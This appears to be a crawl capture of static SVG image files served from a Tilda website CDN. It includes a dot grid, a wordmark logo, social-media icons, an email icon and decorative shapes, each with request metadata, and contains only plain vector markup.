cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="335.857" r="1.76768" fill="#1B262C"></circle> <circle cx="1.76768" cy="348.233" r="1.76768" fill="#1B262C"></circle> <circle cx="14.1416" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="26.515" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="38.8891" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="51.2628" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="63.6366" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="76.0102" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="88.3837" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="100.758" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="113.132" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="125.505" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="137.879" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="150.253" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="162.627" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="175" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="187.374" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="199.748" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="212.122" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="224.495" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="236.869" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="249.243" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="261.617" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="273.99" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="286.364" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="298.738" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="311.112" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="323.485" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="335.859" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="348.233" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="360.607" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="372.98" cy="348.231" r="1.76768" fill="#1B262C"></circle> <circle cx="385.354" cy="348.231" r="1.76768" fill="#1B262C"></circle> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3336-3539-4863-a662-646236653061/_1834036624112.svg
body_size: 4258
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="885" height="208" viewBox="0 0 885 208" fill="none"> <path d="M574.966 44.8713H574.977C575.057 39.3064 579.591 34.8203 585.173 34.8203C590.756 34.8203 595.29 39.3064 595.37 44.8713H595.434V90.4315H595.452L595.172 117.625C594.598 122.711 590.281 126.666 585.039 126.666C579.755 126.666 575.409 122.646 574.892 117.497V117.496C574.859 117.157 574.842 116.814 574.842 116.468C574.842 116.113 574.859 115.763 574.894 115.418L574.966 44.8713V44.8713ZM600.576 47.8972C609.589 42.3899 623.451 40.7888 632.322 46.2236C636.456 48.7392 642.561 52.8553 645.076 57.6826C648.337 52.8553 652.342 49.1577 657.091 46.6427C661.84 44.1265 667.052 42.8678 672.674 42.8678C678.502 42.8678 683.636 44.229 688.052 46.9245C692.494 49.62 695.669 53.1599 697.602 57.5021C699.54 61.8569 700.503 68.9587 700.503 78.759V116.468V117.699H700.429C699.821 122.751 695.52 126.666 690.304 126.666C685.089 126.666 680.789 122.751 680.179 117.699H680.017V85.332C680.017 76.0899 678.858 69.8222 676.525 66.5648C674.192 63.3074 670.672 61.6613 666.025 61.6613C662.456 61.6613 659.272 62.6628 656.475 64.6657C653.651 66.6416 651.546 69.4144 650.185 72.9315C648.824 76.4491 648.131 82.1045 648.131 89.902V117.051H647.939C647.636 122.412 643.194 126.666 637.757 126.666C632.124 126.666 627.559 122.1 627.559 116.468C627.559 116.016 627.588 115.572 627.646 115.137V87.2065C627.646 79.9146 627.087 74.6279 626.002 71.3651C624.911 68.0886 623.281 65.6665 621.125 64.0486C618.942 62.4571 616.298 61.6613 613.217 61.6613C609.777 61.6613 606.645 62.6627 603.847 64.6902C602.619 65.5723 601.53 66.6037 600.576 67.7887V47.8972V47.8972Z" fill="#2E2F70"></path> <path d="M220.367 43.8337C231.84 43.8337 242.229 48.4854 249.749 56.0064C266.041 72.2981 262.379 96.2403 262.379 117.088C262.379 122.077 258.574 123.663 253.722 124.202L243.317 119.837C236.719 124.247 228.788 126.819 220.258 126.819C209.787 126.819 200.218 122.943 192.909 116.548H192.87C192.223 115.977 191.594 115.386 190.984 114.775C190.129 113.92 189.311 113.028 188.533 112.1C185.782 108.852 183.522 105.175 181.864 101.184C183.995 98.6282 186.622 95.4907 189.4 92.496C192.345 89.3196 195.459 86.3045 198.038 83.9238C198.007 84.4089 197.991 84.8977 197.991 85.39C197.991 90.8457 199.942 95.8451 203.184 99.7274C203.583 100.196 204 100.65 204.435 101.085C208.483 105.133 214.078 107.639 220.258 107.639C226.438 107.639 232.033 105.133 236.082 101.085C240.129 97.0367 242.634 91.4418 242.634 85.2604C242.634 80.8157 241.339 76.6738 239.105 73.1922H239.13C238.276 71.8825 237.291 70.667 236.19 69.5666C232.517 65.8936 227.571 63.4926 222.07 63.0782C220.936 63.0758 219.817 63.0932 218.723 63.1448C218.154 63.1724 217.593 63.209 217.044 63.2593C209.053 64.4497 205.967 67.6741 199.822 73.588C196.439 76.8448 192.407 80.9105 188.294 85.2071C184.493 89.1787 180.474 93.5215 176.716 97.7503C173.866 100.959 173.219 101.701 172.617 102.391C166.758 109.112 161.824 114.771 155.708 119.171C151.92 121.896 147.853 123.99 143.718 125.413L143.89 125.517C139.432 127.151 134.618 128.043 129.596 128.043C119.124 128.043 109.556 124.167 102.247 117.772H102.208C101.561 117.2 100.932 116.61 100.321 115.999C99.4662 115.144 98.6483 114.251 97.8706 113.324C91.7387 106.083 88.0407 96.7147 88.0407 86.4844C88.0407 82.2873 88.6638 78.2354 89.8211 74.4161H89.9697C91.9839 67.8462 95.583 61.9683 100.321 57.2297C107.842 49.7093 118.231 45.0577 129.704 45.0577C141.178 45.0577 151.566 49.7093 159.088 57.2297C160.393 58.5346 161.609 59.9252 162.731 61.3926C164.149 63.0638 165.004 65.2274 165.004 67.5907C165.004 72.8857 160.712 77.1781 155.417 77.1781C149.693 77.1781 148.719 73.9819 145.527 70.7905C141.479 66.7416 135.884 64.2379 129.704 64.2379C123.524 64.2379 117.929 66.7422 113.881 70.7905C109.833 74.8389 107.329 80.4338 107.329 86.6139C107.329 92.0691 109.279 97.0685 112.522 100.951C112.92 101.42 113.338 101.874 113.772 102.308C119.145 107.681 130.168 110.627 137.365 108.3C139.998 107.449 142.611 106.13 145.056 104.372C149.449 101.212 153.765 96.2601 158.892 90.3798L163.062 85.5956C166.621 81.5899 170.839 77.0475 175.14 72.5536C188.184 58.9226 199.327 43.8337 220.367 43.8337V43.8337Z" fill="#2E2F70"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M270.37 117.087V19.933L289.673 0.152954L289.792 88.0795V126.819H280.218L280.159 126.819L280.101 126.819C274.749 126.819 270.37 122.441 270.37 117.087Z" fill="#2E2F70"></path> <path d="M472.032 90.7607H408.342C409.261 96.3976 411.72 100.892 415.692 104.244C419.665 107.572 424.755 109.235 430.913 109.235C438.313 109.235 444.645 106.628 449.958 101.413L466.594 109.285C462.448 115.195 457.457 119.565 451.671 122.421C445.861 125.252 438.983 126.667 431.012 126.667C418.647 126.667 408.566 122.768 400.794 114.946C393.022 107.15 389.124 97.3661 389.124 85.6204C389.124 73.5773 393.022 63.5701 400.794 55.6245C408.566 47.6532 418.299 43.6804 430.044 43.6804C442.484 43.6804 452.615 47.6532 460.411 55.5748C468.209 63.5209 472.107 73.9749 472.107 87.0111L472.032 90.7607V90.7607ZM452.292 75.266C450.976 70.9454 448.394 67.4194 444.545 64.7125C440.671 62.0062 436.202 60.6654 431.087 60.6654C425.55 60.6654 420.708 62.1801 416.512 65.2342C413.905 67.1213 411.471 70.4735 409.237 75.266H452.292V75.266Z" fill="#2E2F70"></path> <path d="M793.797 90.76H730.107C731.026 96.3969 733.485 100.891 737.457 104.244C741.43 107.571 746.52 109.234 752.678 109.234C760.078 109.234 766.409 106.627 771.723 101.412L788.359 109.284C784.213 115.194 779.222 119.564 773.436 122.42C767.626 125.251 760.748 126.666 752.777 126.666C740.412 126.666 730.331 122.768 722.559 114.946C714.787 107.149 710.889 97.3653 710.889 85.6197C710.889 73.5766 714.787 63.5694 722.559 55.6238C730.331 47.6525 740.064 43.6797 751.809 43.6797C764.249 43.6797 774.38 47.6524 782.176 55.574C789.973 63.5202 793.872 73.9741 793.872 87.0103L793.797 90.76V90.76ZM774.057 75.2653C772.741 70.9447 770.158 67.4186 766.31 64.7117C762.436 62.0054 757.967 60.6646 752.852 60.6646C747.314 60.6646 742.473 62.1794 738.277 65.2334C735.67 67.1206 733.236 70.4727 731.001 75.2653H774.057V75.2653Z" fill="#2E2F70"></path> <path d="M842.487 43.681C850.72 43.681 858.395 46.0767 864.853 50.209V22.9326L885 0.969238L884.314 116.934C884.285 122.276 879.935 126.666 874.583 126.666C870.222 126.666 867.564 122.98 866.338 119.006C859.771 123.354 850.841 126.666 842.378 126.666C831.907 126.666 822.338 122.79 815.029 116.395H814.99C814.343 115.824 813.714 115.233 813.104 114.623C812.249 113.767 811.431 112.875 810.653 111.948C804.521 104.707 800.823 95.338 800.823 85.1077C800.823 80.9107 801.446 76.8587 802.604 73.0394H802.752C804.766 66.4695 808.366 60.5916 813.104 55.8536C820.625 48.3326 831.014 43.681 842.487 43.681V43.681ZM825.305 99.5746C825.703 100.044 826.12 100.498 826.555 100.932C830.603 104.981 836.198 107.486 842.378 107.486C848.558 107.486 854.153 104.981 858.202 100.932C862.25 96.8839 864.754 91.2885 864.754 85.1077C864.754 80.663 863.459 76.5205 861.226 73.0394H861.25C860.396 71.7298 859.411 70.5143 858.31 69.4139C854.262 65.3649 848.667 62.8613 842.487 62.8613C836.307 62.8613 830.712 65.3655 826.664 69.4139C822.616 73.4622 820.111 79.0571 820.111 85.2372C820.111 90.6924 822.062 95.6918 825.305 99.5746V99.5746Z" fill="#2E2F70"></path> <path d="M595.258 108.415H585.015V126.666H595.258V108.415Z" fill="#2E2F70"></path> <path d="M262.278 117.54C262.278 112.5 257.692 108.415 252.034 108.415C246.377 108.415 241.791 112.5 241.791 117.54C241.791 122.58 246.377 126.666 252.034 126.666C257.692 126.666 262.278 122.58 262.278 117.54Z" fill="#2E2F70"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M299.114 107.205H337.046H344.156H344.16V107.204C348.914 106.444 353.169 104.187 356.424 100.932C360.472 96.8838 362.976 91.2884 362.976 85.1076C362.976 80.6629 361.681 76.521 359.448 73.0399H359.472C358.618 71.7297 357.633 70.5141 356.533 69.4144C352.484 65.3654 346.889 62.8612 340.709 62.8612C334.528 62.8612 328.934 65.366 324.886 69.4144C317.138 77.1626 316.461 91.112 323.527 99.5751C323.925 100.044 324.342 100.498 324.777 100.932C325.099 101.254 325.43 101.566 325.77 101.867H299.086C299.061 96.2758 299.045 90.6887 299.045 85.1076C299.045 80.9106 299.668 76.8586 300.826 73.0399H300.974C302.989 66.4694 306.587 60.5915 311.326 55.8535C318.846 48.3331 329.236 43.6809 340.709 43.6809C352.182 43.6809 362.571 48.3331 370.092 55.8535C377.613 63.3745 382.265 73.7643 382.265 85.2377C382.265 96.7123 377.613 107.102 370.092 114.623C369.482 115.233 368.853 115.824 368.205 116.395H367.95C353.047 129.433 337.166 126.666 319.028 126.666V188.495H319.074V208L299.575 188.5H299.553C299.472 152.834 299.114 141.444 299.114 107.205V107.205Z" fill="#2E2F70"></path> <path d="M262.634 104.094H250.916V126.666H262.634V104.094Z" fill="#2E2F70"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M480.718 116.934V19.7806L500.021 0L500.141 87.9271V126.666H490.566L490.507 126.666L490.449 126.666C485.096 126.666 480.718 122.289 480.718 116.934V116.934Z" fill="#2E2F70"></path> <path d="M585.13 34.7794H574.886V53.0309H585.13V34.7794Z" fill="#2E2F70"></path> <path d="M648.09 108.415H637.847V126.666H648.09V108.415Z" fill="#2E2F70"></path> <path d="M700.459 108.415H690.215V126.666H700.459V108.415Z" fill="#2E2F70"></path> <path d="M884.353 108.441H874.11V126.693H884.353V108.441Z" fill="#2E2F70"></path> <path d="M39.9959 63.158C39.1624 63.4164 38.5196 63.7691 38.0531 64.1858C37.6963 64.5043 37.4522 64.8616 37.3143 65.2322C37.1296 65.7287 37.0547 66.3236 37.0852 66.949C37.1152 67.5619 37.2484 68.131 37.4756 68.594C37.5686 68.7847 37.7227 68.9646 37.9853 69.1409C38.8278 69.7046 40.2208 70.2227 42.3915 70.7024C43.7053 70.9926 46.1943 71.377 48.8202 71.7812C55.3508 72.7874 62.6502 73.9124 68.5585 76.9731C73.4695 79.518 76.9474 83.155 79.1313 87.3437C81.5251 91.9341 82.2758 97.0415 81.6 101.992C80.9842 106.507 79.1829 110.909 76.5127 114.673C73.8893 118.373 70.379 121.525 66.284 123.634C62.3378 125.667 58.078 126.628 53.9141 127.059C46.3802 127.838 36.2332 127.229 28.6327 127.185L18.6973 127.147L18.4587 127.145V127.039H0L18.4587 108.643V108.467L18.6973 108.468L28.7059 108.506C35.5448 108.545 45.1708 109.159 52.0097 108.453C54.118 108.235 56.1406 107.817 57.714 107.007C59.101 106.293 60.326 105.174 61.2776 103.832C62.2311 102.487 62.8661 100.981 63.0682 99.5013C63.2439 98.2163 63.0976 96.9839 62.5777 95.9873C62.1112 95.0926 61.2669 94.262 59.9884 93.6006C56.8673 91.9833 51.1504 91.1012 46.0366 90.3139C43.5481 89.9313 41.1838 89.566 38.3625 88.9412C33.7572 87.9224 30.2949 86.4862 27.5846 84.6704C24.2938 82.4642 22.1884 79.8311 20.7019 76.7986C19.4517 74.2518 18.6931 71.4429 18.4587 68.6029V64.7915C18.6284 62.7352 19.0751 60.6796 19.8079 58.7127C21.0047 55.502 22.917 52.5895 25.6004 50.1956C27.9618 48.089 30.9168 46.3967 34.502 45.2844C42.7884 42.7142 65.4889 43.4632 74.4637 43.4224L74.9351 43.4206V43.4566C80.023 43.5903 84.1047 47.7556 84.1047 52.8749C84.1047 58.0788 79.8875 62.2969 74.6838 62.2969C70.099 62.2969 45.2769 61.5203 39.9959 63.158V63.158Z" fill="#2E2F70"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3538-3238-4065-b164-363035353439/tiktoksvg.svg
body_size: 280
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="20" height="22" viewBox="0 0 20 22" fill="none"> <path d="M18.8067 5.16049C17.663 4.91929 16.6283 4.33683 15.8511 3.49669C15.074 2.65655 14.5944 1.60192 14.4811 0.48414V0H10.5226V15.0414C10.5234 15.7088 10.3052 16.3595 9.89892 16.9014C9.49264 17.4433 8.91886 17.8488 8.25887 18.0606C7.59888 18.2724 6.88613 18.2797 6.22159 18.0814C5.55705 17.8831 4.9744 17.4894 4.55619 16.9559C4.18151 16.4837 3.95207 15.9204 3.89383 15.3296C3.83559 14.7389 3.95087 14.1443 4.22663 13.6131C4.50239 13.082 4.92763 12.6354 5.45426 12.3238C5.98089 12.0123 6.5879 11.8484 7.20665 11.8504C7.54884 11.8486 7.88933 11.8968 8.21635 11.9935V8.14236C7.8358 8.09716 7.45231 8.07877 7.06896 8.08734C5.65689 8.12352 4.28646 8.5538 3.12549 9.32549C1.96453 10.0972 1.06342 11.1768 0.532505 12.4321C0.00159341 13.6874 -0.136075 15.064 0.136359 16.3932C0.408792 17.7224 1.0795 18.9465 2.06636 19.9158C3.07776 20.9019 4.37202 21.5774 5.78468 21.8565C7.19735 22.1356 8.66464 22.0057 10.0001 21.4833C11.3356 20.9608 12.479 20.0695 13.2851 18.9225C14.0911 17.7754 14.5234 16.4245 14.527 15.0414V7.33912C16.1235 8.43278 18.038 9.01782 20 9.01161V5.27052C19.6146 5.27205 19.2301 5.23517 18.8526 5.16049H18.8067Z" fill="#FF7E67"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6631-3134-4331-b737-633231643432/2648ee2104acc2b35b28.svg
body_size: 278
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="100" height="64" viewBox="0 0 100 64" fill="none"> <path d="M97.7072 4.33406C98.4058 1.83364 97.7072 0 94.4035 0H83.4596C80.6749 0 79.4024 1.58629 78.7037 3.32852C78.7037 3.32852 73.1394 17.9492 65.2546 27.4293C62.7095 30.1879 61.5467 31.059 60.1594 31.059C59.4657 31.059 58.4576 30.1879 58.4576 27.6874V4.33406C58.4576 1.33356 57.6542 0 55.3336 0H38.1367C36.4 0 35.352 1.38733 35.352 2.71013C35.352 5.54932 39.2945 6.20534 39.6987 14.2067V31.5644C39.6987 35.3662 39.0649 36.0598 37.6676 36.0598C33.9597 36.0598 24.9371 21.3853 19.5824 4.58679C18.5394 1.3228 17.4864 0.00537942 14.6918 0.00537942H3.75279C0.623801 0.00537942 0 1.59167 0 3.33389C0 6.46345 3.70787 21.9499 17.2718 42.4319C26.3144 56.4181 39.0449 64 50.6427 64C57.5943 64 58.4526 62.3169 58.4526 59.4132V48.8415C58.4526 45.4754 59.1164 44.7978 61.3171 44.7978C62.934 44.7978 65.7187 45.6797 72.2112 52.4174C79.6269 60.408 80.8546 63.9946 85.0216 63.9946H95.9605C99.0845 63.9946 100.647 62.3115 99.7483 58.9884C98.7652 55.6814 95.222 50.8688 90.521 45.1743C87.9659 41.9264 84.1482 38.4312 82.9855 36.6836C81.3636 34.4305 81.8327 33.4357 82.9855 31.4354C82.9905 31.4408 96.3198 11.2116 97.7072 4.33406Z" fill="#FF7E67"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3261-6362-4265-b664-303632663062/Group_2493.svg
body_size: 106
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M12.7047 25.4605C10.5808 24.6347 8.7941 23.126 7.57151 21.1999C6.33006 19.2442 5.18463 16.8678 5.83573 14.6391C6.46631 12.4807 9.13027 11.8273 10.7614 10.2812C12.1537 8.96159 12.8793 6.91832 14.6778 6.25829C16.57 5.56386 18.7426 5.80995 20.5536 6.68749C22.3099 7.53853 23.6263 9.13836 24.3607 10.9502C25.0263 12.5924 24.7547 14.406 24.3858 16.142C24.0586 17.6818 23.1185 18.8999 22.3763 20.2883C21.3639 22.1821 21.1448 24.7307 19.2537 25.7421C17.2753 26.8001 14.7914 26.2719 12.7047 25.4605Z" fill="#FF7E67"></path> <mask id="mask0" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="26" height="27"> <path fill-rule="evenodd" clip-rule="evenodd" d="M12.7047 25.4605C10.5808 24.6347 8.7941 23.126 7.57151 21.1999C6.33006 19.2442 5.18463 16.8678 5.83573 14.6391C6.46631 12.4807 9.13027 11.8273 10.7614 10.2812C12.1537 8.96159 12.8793 6.91832 14.6778 6.25829C16.57 5.56386 18.7426 5.80995 20.5536 6.68749C22.3099 7.53853 23.6263 9.13836 24.3607 10.9502C25.0263 12.5924 24.7547 14.406 24.3858 16.142C24.0586 17.6818 23.1185 18.8999 22.3763 20.2883C21.3639 22.1821 21.1448 24.7307 19.2537 25.7421C17.2753 26.8001 14.7914 26.2719 12.7047 25.4605Z" fill="#FF7E67"></path> </mask> <g mask="url(#mask0)"> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3438-3162-4730-b962-653930646539/Vector.svg
body_size: 43
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="413" height="421" viewBox="0 0 413 421" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M222.147 35.2991C266.115 44.8784 306.155 66.7586 336.905 96.9047C368.129 127.516 399.082 165.469 394.91 204.671C390.869 242.637 359.996 289.212 334.404 318.874C312.561 344.191 288.318 350.493 256.184 365.461C222.375 381.209 179.643 381.574 141.502 370.461C104.512 359.684 73.1813 335.274 52.2545 306.046C33.2877 279.556 31.7137 248.194 32.303 217.948C32.8257 191.118 46.3477 168.471 55.4244 143.345C67.805 109.073 62.464 65.3409 95.0632 44.2148C129.168 22.1132 178.948 25.8873 222.147 35.2991Z" stroke="#1B262C"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3239-6432-4532-b834-336331313738/ac41182fd95c9b1a81ff.svg
body_size: -76
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="54" height="30" viewBox="0 0 54 30" fill="none"> <path d="M53.4142 16.1408C54.1953 15.3597 54.1953 14.0934 53.4142 13.3124L40.6863 0.58443C39.9052 -0.196618 38.6389 -0.196619 37.8579 0.58443C37.0768 1.36548 37.0768 2.63181 37.8579 3.41286L49.1716 14.7266L37.8579 26.0403C37.0768 26.8213 37.0768 28.0877 37.8579 28.8687C38.6389 29.6498 39.9052 29.6498 40.6863 28.8687L53.4142 16.1408ZM-1.74846e-07 16.7266L52 16.7266L52 12.7266L1.74846e-07 12.7266L-1.74846e-07 16.7266Z" fill="#333333"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3761-6137-4532-b438-363037383238/svg-3.svg
body_size: 1204
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="113" height="98" viewBox="0 0 113 98" fill="none"> <path d="M15.5144 68.1237C15.5144 68.1237 5.27644 63.1292 2.84439 57.0175C0.529377 51.1999 -0.121079 45.7783 3.95579 41.0245C6.60829 37.9316 9.27709 35.6539 13.2916 36.3599C17.1606 37.0402 20.9602 39.5817 20.4046 43.4679C19.9136 46.9028 16.7189 48.2423 13.2916 48.7989C7.75134 49.6986 2.40058 42.8015 2.17755 39.6917C1.95451 36.582 2.34428 33.4476 3.95579 29.9182C6.02112 25.395 8.62374 22.366 12.6248 20.589C16.6258 18.812 19.5155 19.9226 19.5155 19.9226C19.5155 19.9226 24.6756 21.5713 26.6285 24.143C28.9752 27.2333 31.02 31.0477 28.4067 33.9165C25.8297 36.7456 21.7616 35.4455 18.6264 33.2501C16.078 31.4657 15.4479 29.3632 14.6253 26.3642C13.52 22.3347 14.3169 19.2351 15.5144 15.7022C16.712 12.1694 20.2686 9.27752 22.2691 7.90673C24.2696 6.53594 30.319 3.42316 34.186 5.26235C35.9051 6.07994 36.6319 6.5951 37.7425 8.59422C38.8532 10.5933 35.965 15.7022 34.8529 17.9235C33.7407 20.1447 31.4479 25.123 34.186 27.9191C35.7422 29.5083 37.3697 30.4866 39.5208 29.9182C42.0828 29.2413 43.5226 27.2527 43.0773 24.143C42.632 21.0332 34.8529 17.2571 34.8529 11.704C34.8529 6.15085 39.6793 3.66033 44.8555 2.59684C51.68 1.19471 60.2826 4.74219 60.1929 11.704C60.1408 15.7501 58.9032 20.4028 54.8582 20.589C51.1134 20.7613 48.4128 19.2562 48.412 13.481C48.4113 7.70572 52.2763 4.59597 57.3895 2.59685C62.5027 0.597721 64.9471 1.04217 65.75 1.04197C73.3884 1.04003 78.1228 3.12875 84.0633 7.90673C93.1768 15.2369 101.092 25.2535 101.76 31.4731C102.427 37.6927 101.536 37.6925 100.426 37.9147C99.3152 38.1369 95.9527 36.3594 94.8688 33.9165C93.808 31.5256 93.7415 29.1568 95.5356 27.2527C98.1193 24.5108 101.699 27.663 104.871 29.6961C110.231 33.1308 111.911 37.9942 111.984 44.3564C112.038 48.9927 112.155 52.9231 108.428 55.6847C103.438 59.3824 98.2893 54.1087 93.1768 50.7769C87.2155 46.8918 84.0666 44.5877 77.3086 42.3572C70.2632 40.0319 66.142 39.3305 58.7232 39.4485C51.5767 39.5621 47.7931 39.6706 40.2739 42.7804C35.3837 44.8028 33.0248 47.4239 31.1603 50.1105C29.3624 52.7012 28.2707 55.3474 30.4935 57.8849C32.7163 60.4223 36.9373 59.5185 39.5208 57.0175C48.7206 48.1114 45.4218 43.6019 50.4126 35.6935C54.7466 28.8257 58.4147 22.588 62.8603 19.0341C67.306 15.4802 75.3815 10.403 79.0868 15.7022C81.8502 19.6543 79.7414 23.7557 77.3086 27.9191C72.9479 35.382 64.8601 33.6836 56.1919 34.5829C47.5236 35.4821 44.4577 34.2481 37.7425 37.0262C31.822 39.4756 27.8681 41.1896 24.4057 46.5776C22.3579 49.7643 22.3735 52.1282 21.0714 55.6847C19.7694 59.2413 21.1728 62.7884 23.7388 66.1246C26.5305 69.7542 29.6166 71.1293 34.186 71.4556C38.9796 71.798 45.7446 67.2352 45.7446 67.2352C45.7446 67.2352 51.7352 62.8965 56.1919 62.5706C62.4684 62.1116 65.3031 66.7189 70.7855 69.8054C76.4556 72.9977 79.277 74.2902 85.3994 76.3212C88.7621 77.4368 91.7523 77.428 94.8688 75.8981C98.22 74.2531 99.9839 71.8286 100.426 68.1237C100.931 63.8864 98.5039 61.4181 95.5356 58.3502C92.9383 55.6657 90.9086 54.4737 87.3112 53.4635C82.6194 52.146 79.2694 51.7502 74.5052 52.776C69.9957 53.747 66.9401 55.021 63.7494 58.3502C61.5475 60.6478 60.3181 62.5015 60.1929 65.6804C60.015 70.2009 62.9125 72.6908 65.6139 76.3212C72.0601 84.9841 82.6433 97 82.6433 97" stroke="#1B262C"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3064-3533-4563-b134-643239663238/Group_2548.svg
body_size: 18
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40" fill="none"> <rect width="40" height="40" rx="6" fill="#A2D5F2"></rect> <path d="M32 15.1892V26.1538C32 27.1739 31.6049 28.1522 30.9017 28.8735C30.1984 29.5948 29.2446 30 28.25 30H11.75C10.7554 30 9.80161 29.5948 9.09835 28.8735C8.39509 28.1522 8 27.1739 8 26.1538V15.1892L19.619 22.2015C19.7344 22.2714 19.866 22.3082 20 22.3082C20.134 22.3082 20.2656 22.2714 20.381 22.2015L32 15.1892ZM28.25 10C29.1727 9.99985 30.0631 10.3486 30.7508 10.9796C31.4385 11.6106 31.8753 12.4794 31.9775 13.42L20 20.6462L8.0225 13.42C8.12474 12.4794 8.56149 11.6106 9.24919 10.9796C9.9369 10.3486 10.8273 9.99985 11.75 10H28.25Z" fill="#07689F"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6137-6438-4263-a237-303537363265/c840b082d698aa6a9672.svg
body_size: 19
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="206" height="198" viewBox="0 0 206 198" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M16.7877 54.5919C28.7868 34.849 47.0075 19.6798 68.3973 10.88C90.117 1.94445 115.866 -5.2888 136.963 5.15151C157.396 15.2629 159.209 43.0128 171.76 62.0305C182.472 78.2622 201.587 89.1191 204.997 108.24C208.584 128.358 202.286 149.612 190.323 166.14C178.722 182.169 160.423 192.482 141.037 196.61C123.466 200.351 105.841 194.433 89.1627 187.681C74.3689 181.692 63.8709 170.154 51.3225 160.289C34.2066 146.834 9.15054 140.141 2.39797 119.474C-4.66639 97.8526 4.99851 73.9897 16.7877 54.5919Z" fill="#FF7E67"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6630-6239-4362-a564-633664316136/Ellipse_25.svg
body_size: -149
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="44" height="45" viewBox="0 0 44 45" fill="none"> <path d="M0 0.5C0 6.34382 1.13809 12.1304 3.3493 17.5294C5.56051 22.9284 8.80152 27.834 12.8873 31.9663C16.9731 36.0985 21.8236 39.3763 27.1619 41.6126C32.5003 43.849 38.2218 45 44 45L44 0.5L0 0.5Z" fill="#BBE1FA"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6466-3439-4239-b631-306163623138/98c1a7b13ec27dc8f1af.svg
body_size: 280
content:
